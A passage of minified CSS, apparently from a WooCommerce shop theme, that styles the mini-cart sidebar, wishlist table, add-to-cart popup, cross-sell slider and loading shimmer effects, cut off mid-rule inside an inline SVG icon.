.nasa-icon{width:18px;color:#333}.nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells .nasa-slick-slider .product-item .product-img-wrap .nasa-sc-pdeal-countdown{display:none}.nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells .nasa-slick-slider .product-item .product-img-wrap:hover .nasa-product-grid.nasa-group-btns::before{opacity:0.3}.nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells .nasa-slick-slider .product-item .product-img-wrap:hover .nasa-product-grid.nasa-group-btns .quick-view{opacity:1;visibility:visible}.nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells .nasa-slick-slider .product-item .product-img-wrap:hover .nasa-product-grid.nasa-group-btns .quick-view:hover{background-color:#f76b6a}.nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells .nasa-slick-slider .product-item .product-img-wrap:hover .nasa-product-grid.nasa-group-btns .quick-view:hover .nasa-icon{color:#fff}.nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells .nasa-slick-slider .product-item .product-img-wrap .nasa-product-content-variable-warp{display:none}.nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells .nasa-slick-slider .product-item .product-info-wrap{padding:0;width:calc(100% - 80px);min-height:85px}.nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells .nasa-slick-slider .product-item .product-info-wrap .name{padding-top:0px}.nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells .nasa-slick-slider .product-item .product-info-wrap .price{font-size:90%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells .nasa-slick-slider .product-item .product-info-wrap .nasa-product-content-variable-warp{display:none}.nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells .nasa-slick-slider .product-item .product-info-wrap .add-to-cart-grid{padding:5px;height:30px;position:absolute;left:0px;bottom:0;background-color:#fff;border-color:#efefef;color:#333;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px;-webkit-box-direction:normal;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells .nasa-slick-slider .product-item .product-info-wrap .add-to-cart-grid .add_to_cart_text{max-width:0px;line-height:30px;white-space:nowrap;overflow:hidden;color:#fff;letter-spacing:normal;-webkit-transition:all 350ms ease;-moz-transition:all 350ms ease;-o-transition:all 350ms ease;transition:all 350ms ease}.nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells .nasa-slick-slider .product-item .product-info-wrap .add-to-cart-grid .cart-icon{width:18px}.nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells .nasa-slick-slider .product-item .product-info-wrap .add-to-cart-grid .cart-icon svg{width:15px}.nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells .nasa-slick-slider .product-item .product-info-wrap .add-to-cart-grid .nasa-tip-content{display:none}.nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells .nasa-slick-slider .product-item .product-info-wrap .add-to-cart-grid:hover{color:#fff;background-color:#f76b6a;border-color:#f76b6a}.nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells .nasa-slick-slider .product-item .product-info-wrap .add-to-cart-grid:hover .add_to_cart_text{max-width:140px;padding:0 5px 0 5px}.nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells .nasa-slick-slider .product-item .product-info-wrap .add-to-cart-grid.loading:before{right:auto;left:15px}.nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells .nasa-slick-slider .product-item .product-info-wrap .add-to-cart-grid.loading .cart-icon{opacity:0;visibility:hidden}.nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells .nasa-slick-slider .product-item .info .nasa-sku{display:none}.nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells .nasa-slick-slider .product-item .nasa-badges-wrap{display:none}.nasa-static-sidebar .widget_shopping_cart_content .product-item .info .nasa-list-category,.nasa-static-sidebar .widget_shopping_cart_content .product-item .info .nasa-list-brand,.nasa-static-sidebar .widget_shopping_cart_content .nasa-single-product-brands{display:none}.nasa-static-sidebar .image-wishlist img{border:1px solid #ececec}.nasa-static-sidebar .nasa-wishlist-title{font-weight:bold;font-size:16px;line-height:1.2;text-align:initial}.nasa-static-sidebar .wishlist-price{margin-top:5px;text-align:initial}.nasa-static-sidebar .wishlist-price .price{font-size:14px}.nasa-static-sidebar .wishlist-in-stock{color:#00a32a}.nasa-static-sidebar .add-to-cart-wishlist{line-height:1;margin-top:8px;text-align:initial}.nasa-static-sidebar .button-in-wishlist{display:inline-block;margin:0;padding:0;line-height:1;border:none;color:#333;font-size:75%;font-weight:bold;letter-spacing:1px;text-transform:uppercase;background:transparent}.nasa-static-sidebar .button-in-wishlist:hover{color:#f76b6a}.nasa-static-sidebar .wishlist-item .image-wishlist{width:25%}.nasa-static-sidebar .wishlist-item .info-wishlist{width:75%}.nasa-static-sidebar .wishlist_table{margin:auto;width:100%;table-layout:fixed}.nasa-static-sidebar .wishlist_table tr{border-top:none;border-bottom:1px solid #efefef}.nasa-static-sidebar .wishlist_table tr.nasa-tr-wishlist-item{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.nasa-static-sidebar .wishlist_table td{padding:15px 0;font-size:inherit}.nasa-static-sidebar .wishlist_table td.product-wishlist-info{flex:1}.nasa-static-sidebar .wishlist_table td.product-remove{vertical-align:top}.nasa-static-sidebar .wishlist_table tr:last-child{border-bottom:none}.nasa-static-sidebar .wishlist_table tr:last-child td{padding-bottom:0}.nasa-static-sidebar .wishlist_table tr:first-child td{padding-top:0}.nasa-static-sidebar.style-2 .wishlist_table tr{border-color:#696969}.nasa-static-sidebar .widget_shopping_wishlist_content .woocommerce-message{display:none}.nasa-static-sidebar .nasa-image-cart-item{width:66px;min-width:66px}.nasa-static-sidebar .nasa-image-cart-item img{border:1px solid #ececec}.nasa-static-sidebar#nasa-viewed-sidebar .products,.nasa-static-sidebar .widget_shopping_wishlist_content{overflow-y:auto;height:100%;max-height:100%;padding:20px 30px 20px 30px}.nasa-static-sidebar .empty,.ns-cart-popup-v2 .empty{margin-bottom:0;text-align:center;font-size:120%;font-weight:800;color:#333}.nasa-static-sidebar .empty.woocommerce-mini-cart__empty-message,.ns-cart-popup-v2 .empty.woocommerce-mini-cart__empty-message{padding:20px 30px 0 30px}.nasa-static-sidebar .empty .nasa-empty-icon,.ns-cart-popup-v2 .empty .nasa-empty-icon{font-size:700%;display:block;color:#eee}.nasa-static-sidebar .empty>svg,.ns-cart-popup-v2 .empty>svg{display:block;color:#eee;width:100%;height:150px}.nasa-static-sidebar .empty .nasa-sidebar-return-shop,.ns-cart-popup-v2 .empty .nasa-sidebar-return-shop{margin:20px 20px 0 20px;color:#fff;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.nasa-static-sidebar#nasa-viewed-sidebar .products .nasa-viewed-product-sc,.ns-cart-popup-v2#nasa-viewed-sidebar .products .nasa-viewed-product-sc{margin-top:0 !important}.nasa-static-sidebar .widget_shopping_cart_content,.ns-cart-popup-v2 .widget_shopping_cart_content{overflow:hidden;padding:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex:1 1 auto;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.nasa-static-sidebar .widget_shopping_cart_content.nasa-loading .nasa-minicart-footer .minicart_total_checkout .total-price,.nasa-static-sidebar .widget_shopping_cart_content.nasa-loading .nasa-minicart-footer .minicart_total_checkout .total-price-2,.ns-cart-popup-v2 .widget_shopping_cart_content.nasa-loading .nasa-minicart-footer .minicart_total_checkout .total-price,.ns-cart-popup-v2 .widget_shopping_cart_content.nasa-loading .nasa-minicart-footer .minicart_total_checkout .total-price-2{display:block;position:relative;overflow:hidden}.nasa-static-sidebar .widget_shopping_cart_content.nasa-loading .nasa-minicart-footer .minicart_total_checkout .total-price:before,.nasa-static-sidebar .widget_shopping_cart_content.nasa-loading .nasa-minicart-footer .minicart_total_checkout .total-price-2:before,.ns-cart-popup-v2 .widget_shopping_cart_content.nasa-loading .nasa-minicart-footer .minicart_total_checkout .total-price:before,.ns-cart-popup-v2 .widget_shopping_cart_content.nasa-loading .nasa-minicart-footer .minicart_total_checkout .total-price-2:before{opacity:1;visibility:visible;-webkit-transition:all 350ms ease;-moz-transition:all 350ms ease;-o-transition:all 350ms ease;transition:all 350ms ease;display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:98;background:#f4f4f4}.nasa-static-sidebar .widget_shopping_cart_content.nasa-loading .nasa-minicart-footer .minicart_total_checkout .total-price *,.nasa-static-sidebar .widget_shopping_cart_content.nasa-loading .nasa-minicart-footer .minicart_total_checkout .total-price-2 *,.ns-cart-popup-v2 .widget_shopping_cart_content.nasa-loading .nasa-minicart-footer .minicart_total_checkout .total-price *,.ns-cart-popup-v2 .widget_shopping_cart_content.nasa-loading .nasa-minicart-footer .minicart_total_checkout .total-price-2 *{visibility:hidden;opacity:0}.nasa-static-sidebar .widget_shopping_cart_content.nasa-loading .nasa-minicart-footer .minicart_total_checkout .total-price:after,.nasa-static-sidebar .widget_shopping_cart_content.nasa-loading .nasa-minicart-footer .minicart_total_checkout .total-price-2:after,.ns-cart-popup-v2 .widget_shopping_cart_content.nasa-loading .nasa-minicart-footer .minicart_total_checkout .total-price:after,.ns-cart-popup-v2 .widget_shopping_cart_content.nasa-loading .nasa-minicart-footer .minicart_total_checkout .total-price-2:after{display:block;z-index:99;content:"";position:absolute;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:qv-crazy-loading 1.5s infinite}.nasa-static-sidebar .product-remove,.ns-cart-popup-v2 .product-remove{-webkit-transform:translateY(-5px);-moz-transform:translateY(-5px);-o-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px);display:block;height:20px;margin-left:-10px;margin-right:-10px}.nasa-static-sidebar .product-remove a,.ns-cart-popup-v2 .product-remove a{font-size:0 !important;line-height:0 !important;overflow:hidden}.nasa-static-sidebar .hide-in-cart-sidebar,.ns-cart-popup-v2 .hide-in-cart-sidebar{display:none}.nasa-static-sidebar .nasa-total-condition-wrap,.ns-cart-popup-v2 .nasa-total-condition-wrap{margin:0}.nasa-static-sidebar .nasa-total-condition-desc,.ns-cart-popup-v2 .nasa-total-condition-desc{margin-top:5px;margin-bottom:5px;text-align:initial;max-width:345px}.nasa-static-sidebar .cart_list,.ns-cart-popup-v2 .cart_list{padding-bottom:20px;padding-top:20px}.nasa-static-sidebar .mini-cart-item,.ns-cart-popup-v2 .mini-cart-item{position:relative;border-top:1px solid #efefef;padding-top:15px;padding-bottom:15px}.nasa-static-sidebar .mini-cart-item:first-child,.ns-cart-popup-v2 .mini-cart-item:first-child{border:none;padding-top:0}.nasa-static-sidebar .mini-cart-item.nasa-gift-item-in-cart,.ns-cart-popup-v2 .mini-cart-item.nasa-gift-item-in-cart{margin-top:10px}.nasa-static-sidebar .mini-cart-item.nasa-loading .mini-cart-item-subtotal>span,.ns-cart-popup-v2 .mini-cart-item.nasa-loading .mini-cart-item-subtotal>span{margin-top:8px;max-height:16px;display:block;position:relative;overflow:hidden}.nasa-static-sidebar .mini-cart-item.nasa-loading .mini-cart-item-subtotal>span:before,.ns-cart-popup-v2 .mini-cart-item.nasa-loading .mini-cart-item-subtotal>span:before{opacity:1;visibility:visible;-webkit-transition:all 350ms ease;-moz-transition:all 350ms ease;-o-transition:all 350ms ease;transition:all 350ms ease;display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:98;background:#f4f4f4}.nasa-static-sidebar .mini-cart-item.nasa-loading .mini-cart-item-subtotal>span *,.ns-cart-popup-v2 .mini-cart-item.nasa-loading .mini-cart-item-subtotal>span *{visibility:hidden;opacity:0}.nasa-static-sidebar .mini-cart-item.nasa-loading .mini-cart-item-subtotal>span:after,.ns-cart-popup-v2 .mini-cart-item.nasa-loading .mini-cart-item-subtotal>span:after{display:block;z-index:99;content:"";position:absolute;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:qv-crazy-loading 1.5s infinite}.nasa-static-sidebar .nasa-info-cart-item,.ns-cart-popup-v2 .nasa-info-cart-item{-webkit-box-flex:2;-ms-flex-positive:2;flex-grow:2}.nasa-static-sidebar .nasa-info-cart-item .quantity-wrap .quantity .minus,.nasa-static-sidebar .nasa-info-cart-item .quantity-wrap .quantity .plus,.ns-cart-popup-v2 .nasa-info-cart-item .quantity-wrap .quantity .minus,.ns-cart-popup-v2 .nasa-info-cart-item .quantity-wrap .quantity .plus{-webkit-border-radius:0 !important;-moz-border-radius:0 !important;border-radius:0 !important}.nasa-static-sidebar .mini-cart-info .product-name,.ns-cart-popup-v2 .mini-cart-info .product-name{font-size:16px;line-height:1.2}.nasa-static-sidebar .cart_list_product_quantity,.ns-cart-popup-v2 .cart_list_product_quantity{padding:8px 0;font-size:90%}.nasa-static-sidebar .variation,.ns-cart-popup-v2 .variation{margin-bottom:0;margin-top:5px}.nasa-static-sidebar .minicart_total_checkout,.ns-cart-popup-v2 .minicart_total_checkout{padding-top:15px;border-top:1px solid #efefef;font-size:120%;text-align:left}.nasa-static-sidebar .btn-mini-cart,.ns-cart-popup-v2 .btn-mini-cart{padding:5px 0 0 0}.nasa-static-sidebar .btn-mini-cart .woocommerce-mini-cart__buttons a,.ns-cart-popup-v2 .btn-mini-cart .woocommerce-mini-cart__buttons a{margin-top:10px;width:100%;color:#333 !important;background-color:#efefef !important;border-color:#efefef !important}.nasa-static-sidebar .btn-mini-cart .woocommerce-mini-cart__buttons a:hover,.ns-cart-popup-v2 .btn-mini-cart .woocommerce-mini-cart__buttons a:hover{background-color:#dfdfdf !important;border-color:#dfdfdf !important}.nasa-static-sidebar .btn-mini-cart .woocommerce-mini-cart__buttons a.checkout,.ns-cart-popup-v2 .btn-mini-cart .woocommerce-mini-cart__buttons a.checkout{background-color:#f76b6a !important;border-color:#f76b6a !important;color:#FFF !important}.nasa-static-sidebar .btn-mini-cart .woocommerce-mini-cart__buttons a.checkout:hover,.ns-cart-popup-v2 .btn-mini-cart .woocommerce-mini-cart__buttons a.checkout:hover{background-color:#f43b3a !important;border-color:#f43b3a !important}.ns-cart-popup-wrap{position:fixed;text-align:center;width:100%;height:100%;left:0;top:0;overflow:hidden;z-index:999;opacity:0;visibility:hidden;-webkit-transform:translateX(-50px);-moz-transform:translateX(-50px);-o-transform:translateX(-50px);-ms-transform:translateX(-50px);transform:translateX(-50px)}.ns-cart-popup-wrap.nasa-active{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.ns-cart-popup-wrap.nasa-active.ns-left-to-right{opacity:0;visibility:hidden;-webkit-transform:translateX(50px);-moz-transform:translateX(50px);-o-transform:translateX(50px);-ms-transform:translateX(50px);transform:translateX(50px)}.ns-cart-popup-wrap .nasa-slick-slider .wow{visibility:visible !important}.ns-cart-popup-wrap #ns-cart-popup .cross-sells{text-align:left;padding:0}.ns-cart-popup-wrap.crazy-loading .mini_cart_item{display:none}.ns-cart-popup-wrap:not(.crazy-loading) .popup2-minicart-items-mask{display:none !important}.ns-cart-popup-wrap .ns-popup-container_v2{width:720px}.ns-cart-popup-wrap .ns-popup-container_v2 h3{font-size:20px !important}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2{padding:20px 25px 20px 25px;max-width:100%;min-height:335px}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .nasa-title-after-add-to-cart{padding:0;margin:0;text-align:start;line-height:30px;position:absolute;top:0;left:0;max-width:100%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .ns_total_item{line-height:30px;display:block;font-size:120%;text-align:initial}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2{position:relative;top:0;padding:0px;overflow:visible;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2>div:first-child{margin-right:20px}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2>div:last-child::before{content:'';width:1px;background:#efefef;position:absolute;top:0px;left:-20px;bottom:0}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-footer,.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-items{padding:0px;margin:0px}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-items{overflow-y:auto;height:auto;position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-items .woocommerce-mini-cart{padding:0}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-items .mini_cart_item{padding:0;margin-top:0px;flex-wrap:wrap;border:none;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-items .mini_cart_item .nasa-image-cart-item{min-width:105px;width:105px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-items .mini_cart_item .nasa-info-cart-item{text-align:initial}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-items .mini_cart_item .nasa-info-cart-item .mini-cart-item-price{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-items .mini_cart_item .nasa-info-cart-item .mini-cart-item-price .mini-cart-item-subtotal{margin:0 !important;font-size:18px}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-items .mini_cart_item .nasa-info-cart-item .mini-cart-item-price .mini-cart-item-subtotal .woocs_special_price_code{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;-webkit-align-items:baseline;align-items:baseline;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:5px}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-items .mini_cart_item .nasa-info-cart-item .product-name{font-size:16px}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-items .mini_cart_item.ns-item-loading{opacity:0;visibility:hidden}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-footer{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;min-width:45%;position:relative;min-height:250px}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-footer .minicart_total_checkout{border:none;padding:0;font-size:110%}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-footer .minicart_total_checkout .coupon-wrap .woocommerce-remove-coupon{pointer-events:none}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-footer .minicart_total_checkout .coupon-wrap .woocommerce-remove-coupon::before{display:none}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-footer .total-cart-wrap{padding-top:10px;margin-top:10px}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-footer .total-cart-wrap:has(.includes_tax){padding-bottom:30px;position:relative}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-footer .total-cart-wrap:has(.includes_tax) .includes_tax{position:absolute;left:0;bottom:5px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:100%}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-footer .total-price-2{font-size:18px}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-footer.nasa-loading .minicart_total_checkout .total-price,.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-footer.nasa-loading .minicart_total_checkout .total-price-2{display:block;position:relative;overflow:hidden}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-footer.nasa-loading .minicart_total_checkout .total-price:before,.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-footer.nasa-loading .minicart_total_checkout .total-price-2:before{opacity:1;visibility:visible;-webkit-transition:all 350ms ease;-moz-transition:all 350ms ease;-o-transition:all 350ms ease;transition:all 350ms ease;display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:98;background:#f4f4f4}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-footer.nasa-loading .minicart_total_checkout .total-price *,.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-footer.nasa-loading .minicart_total_checkout .total-price-2 *{visibility:hidden;opacity:0}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-footer.nasa-loading .minicart_total_checkout .total-price:after,.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-footer.nasa-loading .minicart_total_checkout .total-price-2:after{display:block;z-index:99;content:"";position:absolute;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:qv-crazy-loading 1.5s infinite}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cross-sell-lazy{margin-top:-10px}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cross-sell-lazy .row{opacity:0;visibility:hidden;padding:10px 15px 20px 15px;background-color:#fff;-webkit-border-radius:0 0 10px 10px;-moz-border-radius:0 0 10px 10px;border-radius:0 0 10px 10px;margin-top:-40%;overflow:hidden}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cross-sell-lazy .row .cross-sells{margin-top:0}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cross-sell-lazy .row .cross-sells h3.nasa-shortcode-title-slider{text-align:left;margin:0}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cross-sell-lazy .row .cross-sells .product-item{margin-bottom:10px}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cross-sell-lazy .row .cross-sells .product-item .product-info-wrap{padding-bottom:0}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cross-sell-lazy .row .cross-sells .product-item .product-info-wrap .star-rating{margin-left:auto;margin-right:auto}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cross-sell-lazy .row .cross-sells .product-item .nasa-sc-pdeal-countdown{display:none}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cross-sell-lazy .row .cross-sells .product-item .product-img-wrap .nasa-product-content-variable-warp,.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cross-sell-lazy .row .cross-sells .product-item .product-img-wrap .nasa-quick-add{display:none}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cross-sell-lazy .row .cross-sells .product-item .product-img-wrap .product-img:before{opacity:0;visibility:hidden;display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:98;background:#f4f4f4;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cross-sell-lazy .row .cross-sells .product-item:not(.nasa-cross-img-loaded) .product-img-wrap .product-img:before{opacity:1;visibility:visible}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cross-sell-lazy .row .cross-sells .product-item:not(.nasa-cross-img-loaded) .product-img-wrap .product-img:after{display:block;z-index:99;content:"";position:absolute;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:qv-crazy-loading 1.5s infinite}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cross-sell-lazy .row .cross-sells .nasa-slick-slider:not(.main-img)>.nasa-nav-arrow{width:20px;height:20px;border:none;background-color:transparent;top:0px;margin-top:-25px}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cross-sell-lazy .row .cross-sells .nasa-slick-slider:not(.main-img)>.nasa-nav-arrow.slick-prev{right:15px;left:auto}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cross-sell-lazy .row .cross-sells .nasa-slick-slider:not(.main-img)>.nasa-nav-arrow.slick-next{right:-5px}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cross-sell-lazy.nasa-active .row{opacity:1;visibility:visible;margin-top:0}.ns-cart-popup-wrap .ns-popup-container_v2.ns-opt-modern-8 .ns-cross-sell-lazy .cross-sells .product-type-variable .product-info-wrap .ns-modern-8,.ns-cart-popup-wrap .ns-popup-container_v2.ns-opt-modern-8 .ns-cross-sell-lazy .cross-sells .product-type-variable .product-info-wrap .nasa-product-content-variable-warp{display:none}.ns-cart-popup-wrap.nasa-active .ns-cart-popup-v2{-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}@media (max-height: 700px){.nasa-minicart-footer>.row{display:none}}.mini-cart-item .quantity-wrap,.nasa-tr-wishlist-item .quantity-wrap{margin-bottom:0}.mini-cart-item.nasa-remove-animate,.nasa-tr-wishlist-item.nasa-remove-animate{-webkit-animation:remove-animate .35s linear 1 forwards;-moz-animation:remove-animate .35s linear 1 forwards;-o-animation:remove-animate .35s linear 1 forwards;-ms-animation:remove-animate .35s linear 1 forwards;animation:remove-animate .35s linear 1 forwards}.nasa-minicart-items,.nasa-minicart-footer{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:30px;padding-right:30px}.nasa-minicart-items{flex:1 1 auto;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:100%;overflow-x:hidden;overflow-y:auto}.nasa-minicart-items .mini_cart_item .blockUI.blockOverlay{width:unset !important;height:unset !important;top:-10px !important;left:-10px !important;bottom:-10px !important;right:-10px !important}.nasa-minicart-items.ns-disable-remove{cursor:wait !important}.nasa-minicart-items.ns-disable-remove *{pointer-events:none}.nasa-minicart-items.nasa-change_variation_mini_cart .mini-cart-info .variation{width:fit-content;padding:0 0 0 5px;background-color:#f5f5f5;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;cursor:pointer;position:relative;color:#555}.nasa-minicart-items.nasa-change_variation_mini_cart .mini-cart-info .variation:hover{color:#000;background-color:#f1f1f1}.nasa-minicart-items.nasa-change_variation_mini_cart .mini-cart-info .variation::after{margin:0 3px;display:block !important;content:url('data:image/svg+xml,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="18" 